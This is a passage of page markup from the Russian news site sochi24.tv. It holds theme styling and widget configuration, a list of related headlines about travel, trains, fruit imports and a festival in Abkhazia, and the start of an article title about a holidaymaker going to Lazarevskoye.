.td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="437";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="20489" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/turizm-i-otdyh/" ><span class="tdb-cat-bg"></span>Туризм и отдых</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Уверена в матрасах: курортница рассказала, почему поедет в Лазаревское и в 20-й 